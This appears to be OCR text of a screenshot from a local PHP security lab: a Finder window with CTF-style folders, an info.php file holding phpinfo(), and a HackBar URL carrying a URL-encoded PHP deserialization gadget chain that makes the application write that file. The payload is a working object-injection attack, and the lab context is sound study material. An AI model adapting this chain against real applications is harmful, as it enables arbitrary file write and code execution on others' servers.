 fan
搜索
个人收藏
应用程序
文稿
书籍
下载
www
Blog
Code
Hack
p2hm1n
iCloud
iCloud 云盘
位置
MACO...
P2hm1...
waf
ctf
flag
upload
fan
xxe
FI
www
info.php
test.php
<?php phpinfo();?>
info.php
PHP 脚本 – 18 字节
更多...
Macintosh HD › Applications › MAMP › htdocs › test › fan › info.php
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar ScanAnnotation EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://test/fan/test.php?
cmd=O%3A6%3A%22Lyrics%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00lyrics%22%3Bs%3A1%3A%221%22%3Bs%3A7%3A%22%00%2A%00song%22%3BO%3A6%3A%22L
ogger%22%3A1%3A%7Bs%3A12%3A%22%00%2A%00logwriter%22%3BO%3A14%3A%22LogWriter_File%22%3A2%3A%7Bs%3A11%3A%22%00%2A%00filename%22%3Bs%
3A8%3A%22info.php%22%3Bs%3A9%3A%22%00%2A%00format%22%3BO%3A13%3A%22LogFileFormat%22%3A2%3A%7Bs%3A10%3A%22%00%2A%00filters%22%3Ba%3
A1%3A%7Bi%3A0%3BO%3A12%3A%22OutputFilter%22%3A2%3A%7Bs%3A15%3A%22%00%2A%00matchPattern%22%3Bs%3A2%3A%22%2F%2F%22%3Bs%3A14%3A%22%
00%2A%00replacement%22%3Bs%3A18%3A%22%3C%3Fphp+phpinfo%28%29%3B%3F%3E%22%3B%7D%7Ds%3A7%3A%22%00%2A%00endl%22%3Bs%3A2%3A%22%5Cn
%22%3B%7D%7D%7D%7D
Enable POST
ADD HEADER